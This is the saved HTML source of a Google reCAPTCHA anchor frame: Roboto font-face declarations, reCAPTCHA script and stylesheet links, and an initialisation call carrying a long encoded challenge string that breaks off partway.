@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="NcXx_ofI3Uu8cdbJNv_dEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="NcXx_ofI3Uu8cdbJNv_dEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NcXx_ofI3Uu8cdbJNv_dEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmHwGJAbDlxXDl8Kfw67CvsOXwqHDjRM+w5DDv37Cl8Okw4MCwrjCoQxgSsKPKcKiw7nCrMORPxPCvGNtw5TCtcOywrlFw4zDsk3DkcKgeRMFIgQAaDswScKmw5jCuE9KZsOaw4suDsKXflbCocOjwoDCnsOFwoNWAnIGJWo/azx0WMORw5w+BDbCi8OBBcOKw6QJcFvDvhfCm1XCscKxwoDDvGN/VGkHw4dpCTbDjQtbwoc+F8KVw7nDhUTCmsOHw7FlwrHCjcK3QsKhcVXCgsO2w6nDm8OgacO6w6PCkcKew40XwrQHwqVxwo/[base64]/CoTbCknHCv0fDosK8Ax8Sw4NLw5QYAsKUUcKSNwR+JBzCjxXDkRnDtEzDvGbDrMKDwoFfworCisKtHGnDtirCm8K9GTTCm3TDjMKtw7kSFsKBEHITw4PCgGvDhwzDrcKJScOhwqfDgwUGTlvCsjPDi3PCtDIAQxrChcOmwrkBw5TDrMKJfQ/CsTNOKmTDrsKowoLDpnLDvMOFESzDt8OSDF51w5VCw5jDlcKMYU7ClsO3OygqQcKqNR3DgBXDksO6D23ClAkqAcKywrPCmMK0TMO2w5/CuiRNwqNgwoRTDSvCs8OnM8Klwot5IEZGIStqKcKTGChlQj/DsTZ9AhxawqDCrSHCqMKOw4zDksO7w7odLD3CssKCw5E2VCPDmsO7dgl6wq4WZGpONMOpw5jDk8KZw4FAw7wtXSzCoXRMFMK+w4dEa8KPw5AAwqBIfsKOwqAVOR80w7BwdsKtw7Rewo/CqMKhMk7CmsKwVDsrw4QWw71PUS3CrMObCU3DqQg1Fiw+RwwIwoJnfiTDuC3Dt8KxAxFpFMK9NMK2wqV3VyLDkH/Cp0Yvw6MKXmLDkcOoworDvjzDpMOUYcOuw40JCjVeJA3DmgBmwqfDqsOpLyfDsMKbGBR2BcO0w6HDpMKAw4vCmB7CosOQN1/CjMKIw5wYwpzCgA3CkMOzB8O5w4YyD3EWwrvCoQhGVyXDkAwKdgAew4MHw7XDkcOXw6sUHAQHKTkEwqrDnU7Cll4qO8KcNDTDicOGRBTDqiHDvsKGTCVpZcKIw6LDglo/w7nCssONeMOCw6nCq8Osw41Gw6bDocKdUizCsklmwq3DqsOPw50CcQjDs8OEd8K7w6MFHcOiw6DDsMOhw6jCksOuJ8OtwpvDgsKrQio9YSRwFDQgwrw9ZDBODlMCNMKwC8OQSkzDgcOqDjlnw6/DgibCmsKCFcOvJMOLwoHDqkAFQxJ6w6BQR8KOw7Y6L8O2w7fDtH7ClgQUw4rDpGQOw5M2A3Fuw6PCt8OTaEXDm8KLM8OTM8KPT8Opw4vCtFDDqMKQPsOmBGrDjT3CqMK0wrDCqy9AbMO6wrxvE3pFVEzCs28nf8KKw6VwwpEpSmLCqkbCm0I1wo17w4/DlsOdwqnCu8OZIxRrwqIvTsKyXHo6Jz7CrEVvYDRjwohjUUljcGJVT31OIh8Zw68sDAvCgMOiWsOlwo/[base64]/DsVYvwonDjw9FwrnDrBvDj8OGYsOmWm1wHcO/[base64]/CvynCnCtcfVvCi8KmaW3DocOrw5/Dn8OQA3XCncOVfnYBBRXDvjdfwpbCoMKwcMOnW8Ofw4bDiC3CgnJxw7fDusKqAGTDulUGWATDl2YeABtjbSvCgmx2w4MWw5gJKFdew7I1bcKycsOTJcKLw6jCtcK0wpzCqH/CshxEw5l3w5o3BCnCvlLCjXADO8OEw54GWVXCg8OVSsKSJsKjUsKYLsOVw7/Dh1bCl1vDlH9MMsKOXsOrHMOWw6lYBzd7w5BfTwFgasOXXxoQBsKJeGwjw77CrwIsAjt0IcOUwpUUYGzCgMOALMOiwprDmT8qVcOjw7g3V8O7ECV4wrFkVxnDhcO9QsOiwp/DrFrDjAILw59fRsOowprCpWV3TcOjwqNMMcOmwrl0w4PCksKIPzfCr8KLYnnDgAc7w4k1d8K1QMOfFcKHwrEYw7nCmx1/w6Afw4YGw7UJwoxsS8KUA3NuwoNzwqB5LybCoMO4w57CuSE7w6ZUQsOyw7/Dt8KNdxdKw5rCgWjCqSjDg8KDazoQwp/CkEI1w4zCkCgLal3DtcO2wqQbwrnCnMO7wqILwrYdDsORw5DCvFzCusOXwoDCmMObwpBpw6hdJBHDkjNnwqZdw7tGLz3CtBgaAsOzZzQ7eTTDs8KzwpfCgnHCjMOtw7V7IMKKKcO/wo4TwqrCmcKcYMKkwrgaw6c9wotldnHCvTgbwo1Tw7Q1w6DCqcOEcMOzw4LDkCQmwrM9GcOwam3CtytJw50LLmZAw7XCqgBifMK0McONWMKnEMKQZUDCsSnDncODHMKCfgjCq2rDusK3D8Oaw4RVR8KZUMKQw53Dp8O9wqEQacOswpjDuj/CvsOPwr7Dr8OEEWYXai7Du0LDmSglF8KwEiXDksKDw4kSOhkLwrnCtsKOemnCilJQwrbCnzxkKcKrLsOqwpN5wrZfExEuwrHDvXfCjMK3W3IGU0Ywf0TDt8OvWTbChivCrU9hXcOgw7XCrcKQKiJIwqEXwq3CizcsQF/Clj1Hwp1nwp1mdAsRE8Oyw63CjcOTwpNaw6LDj8ORdQ3DosK+wo9Kwr/[base64]/DnHozwopAw4jDt8Oow7VjwqPCvcKSU8KsfcKkB8KpZV/[base64]/woF8FgFkS8OBw4jCs8KSwqnCjC7Dr19nMsO7JMOFRsOUwq7CnsOFbUrDjlNNZi3Dl8OvbMODIVhYVMOXNgvDt8O4CMOjw6TCvMKyHcK+w4DDn2PDkhDCvnzCtsOzwpnCi8OjIVlPMCpPRDfCpMKZwqbDs8ORwqzCqMONfsKEBxd3DWsEwqsne8O2HRzDrcK/wpgow4PCqV0cwoHDtsK+wpfCjz3DnsOkw7bDj8OswrxXwpI4NsKHwpvCiMK6PsOCAMO0wq/[base64]/DicOLwpfCoD7DvWLDisOrwot1OsOmw4UTwrTCkBJQwpEIOBjDplbDpMK3wrw3Jj3CqifDvcK5VhrDnFZDJVEqw5RaGcK7wr7ChcOQOcOZQxRcOh8gwpZUwqbCisOlJ315XMKpw5Yyw65dSEoGHG/Dm8KUSis3Wx3DjMODw57Dn3PCgMOdehJvVw7DlcOdIQTDu8Ocw4jDlwrDgS8sOsKGw4Bxw4TDjyw5wrDDpVBqC8Oawosiwr9hw4dVL8KxVcKbPMOXbcKXwp4kwplww7wCDsKmJ8K9BMOcwp/CsMKvwpvCoE98w4vDi20nLMOFUcK/RcKCScOrFD9CW8OVwpHDnMOiwpbChsKaQndGXsKlcVB1wrbDmMKvwo3CjMO/N8OzBVwKVi90QCF+DMOIY8KWwp/CmsK1wqcNw5/CvcOtw4JYZMORdMOCScOdw48Xw6bCgMO0wrTDocOiwqcYMWbCjG3Cs8KFeXjCp8K7w7vDkCTDvRfCm8KCwockesOfWsKiw7zDmjfCsjR3wqzChsKaccOvwofCosOHw5clKsOzwozCo8OpJcKwwrBoRsK2bR/DtcKsw6LCixkjwqbDqMKjfxjDuVXDnsOEw7Ziw4J7KcOQw7IlJ8OVeUjCnsKhS0jCqFLDjitxQsO8TnLDi2zCiTTCtkzCgTzCr3gRUcKjQ8Kawp/DqMO1wpjDniPDj0/DpmDDhcK6w5shEBXDpRDCqTnChcOdEMOVw6tZwodwAcK7bjJTwphuDXhEw7HDmcOjWMKuVxTDpTrDtMO9wr7CrnVwwqPDtynDqnBxRyjDtzl/[base64]/[base64]/DgFNRwqppw692wqvDscKow64jacK7PlIMdijCmi9ywpdZJwB5w4PClsKtw5fCsmYYw6TDmcOQdH3CmMO8w6DDhcOFwqvCkVbDm8KSEMODTMK7wojCgsKIw6HCisOpw5/Dk8Klw5tUPT9YwrfCi3bCj3UUTMKie8Oiw4fDiMKfwpQ5w4fCpMOYw4EaQi1+URRTwpsWwpvChcKeYsK1QhTDjMKww4TDh8OrOsKmb8KEIsOxcsKqXFbDtlnChlDDi1vCscKEBTzDtg3Dt8KrwpVxwpTDsT0twp/DkMOFOsKOP2YUVF8Owp1VcMKDwr/CkyZacsOUwrA3wq0pV2vDlkRvSD8LGmXDt3NzW2PDnQTDsAdxw43DkTRkw47Cs8OJS0Vyw6fCqcOow55SwrZgw7lyDsOPwqHCqDTDj1nCoyF1w6rDkT/DksKgwp5IwpExR8Kcwo/[base64]/[base64]/ChCPCqzp+w7rDtsKKFw0xw5t4IMKQFsO2w70oL8OaOFl4R2NcwoItNQDCkQjCscO1eG/DqMO/wpLDqMKmKhsqwo3Cl8Oyw7HCsUTCqiczf3RPJcKwIcOXccOmcMKQwpUfw6bCu8KiNMK0WBnDijkhwq8rAsK4wqrCocKLwo92w4B5AnjDqmfCpArCvnHCoVkSwqIFKGQQayZ2w7MeWMKLw4/DpU3CocKpUGrDgHbCoAzCmmAMbUEybDQvwrNRDMKnKcOEw4NeVE3ChsO/[base64]/CsTYLwpA7O8KIbwJhYHjCsm5Tw70bw4/DpwjDnXwbwoBHakPDrH3CgsOwwqBbd13DscKYwpPCiMOSw7wdZcOQUDDDvsOQNBxNwqQOTzNtQ8OdDMK7Rn/[base64]/[base64]/w7fDpsKgMMKUwolJwqhiw5XCpVDCsUc/FAPDksKmRsKqw4IWw7nDr2LDtwgMw5DCgDrCoMOYCGwrXCZab1rDo1plwpbDq2zDrcO8w5LDkhPDh8OwasOVwqLCg8OAZ8OQdDPDphoUUMOHeWjDgsOAdsKEN8KWw4/CkcKZwokVw4DColPCgz12Ym5RcljCk3/[base64]/DlsKgeBVmW1XDkMKXXTnDtF8Bw5srw4YZIAMXBXzCnMKNZHzCr8KZZMKsZcOXwoN/[base64]/CvcONw47DscOqfcOHSwzDhg3CiBDDi8KewofCqsO/w4AWwpM8w7LDk2TDoMOowrTCp0jDosK+B1A7w507w6xlS8KZw7wXYMK2wrbDkibDtFfDjyoNw4N2wpzDhSjDlcKBXcO/woXCtsKKw4A7OBTDjCVAwq9UwpEawqJXw6p/C8KCMTjCtcO9w6nCssO5SENvwptgXxN2w6/[base64]/Cv8O2GRTDi8OaVsKPRsK7GU8mwrPCqMK3by3CiMKODk3Cn8K/[base64]/[base64]/[base64]/wonDkMOtw4Muw7rCkcOWVUzCg1ZEwpjDrG93ZMKdw4NZwqTClBnCqHJgWCUSw4PDgcOAw7lowpQkw5bDisKbKzDCqMKewqUnw5cHCMOeKS7CksO6wp7CgMOdw7vDp1QMw6bDsSIwwqIRUR/CpcKyKC9GXisAP8OIZsOXMk9SEsKew7vDhWhcw7EMTkzDg0xxw7vCs1LCgsKbMBx1wqrCkWl3wqvDuwZGYSbDmD/CqiHCnMOEwo3DtMOTcF7DizfDhMObCBBMw5DDnlRdwq0ZFsK0NcK+ejEnwrJ9RMOGPEA3w6oGwpPCn8O2R8K5eVrCpE7CpwzCsC7Do8Okw5PDjcOjwqVsJcORDBJ9XwwROh3DjVrCl3bDin3DjUNZC8KSI8OCwqLCgUzDi0TDpcKlWSbDpMKjDsO/wrTDocOlT8OCEsKpw4gqP1sOw7/[base64]/ZjXDu8OBKsOFDnM4fUDDtsOIB1l7NkgWwqNIwpAjO8KJw5lOw7nCq3p/THvDqcKAw6UYwpM8CDEKw5HDgMKbLMKXdxXDpcO+w5rCocOxw63DrMKhw7rCpTjDgcKFwoISwqHCh8OiV37Csj5YdcK7wrbDisOUwoMyw59jTcKlw4NSG8KkHsOqwoLCvzIOwpDDp8OlVMKbwpx0BFkSwq1Xw6rCocObwq/CpxrCmsODaV7DrMOVwojCtm4Jw5Jfwp18ScKZw78DwrvCvSYSRwFrw4vDgQLCkngDwrQCwo3Dg8K5VsKOwoMMw4BoX8Ozw4o/wqEsw4jDu0HDjsK/w7JAUghuw4RlOT7Dj0bDoGNYJi9Mw5BpTE12wo0zIMOZfMKvwobDry3DkcOPwpjDusOQwrYjdhvCqV5iwroAM8O6wqTCuGx7DmjCnMKYBMOgMjpxw47Cqw/DuUlCwoR7w73CmcO7cDdzBF54RMOic8KYXsKkw4XCucOjwpU+wrIGdlXCgcObLC8Zwr/Dm8KLQjUjfMK+ClfCnnMLwq00GcO3w40gwo5BAHxhLRliw4oKacKxw4bDqCwRRGXClsKOHxnCvsK1w4YTIi5XQWPDo0vDtcKkw4/Ds8OSLsKvw4IVw63ClsKUJ8OKcsOHK3hDw714F8OBwpZPw4vCm1TCu8KnMsKbwrjClkPDu2DCqMOfYnRAw603Wx/CmV3DsiXCocKxLipcwp3DpFTCjsOWw77DvcK9KyNeKsKDw4/CogfDnsKTa0Fiw7gfwrnDmgDDuwo9V8OCwqPChsK8Y2fDr8OBShnDisKQRT7CisKad1PCkU0MHsKLHsOLwrPChMKnworClErChMKcwqVoBsOewqtyw6TCj3/CunbCncOLGgnCpx/ChMOpNk/DrsO/wqjDuktefsObfhfDqMKtR8OLScKrw45DwpdewrbDjMKdwpzDmMOJwrcywqrDisO8wp/CsDTDsQZoKhxgUW5Gw6ZSC8OfwoFFw7vDkXYLUCrCo1ZXwqY7wrg6w7PCnxPDmnpHwrTCmV0QwrjCgCrDrWNowrl4w5tfw4wxWy/D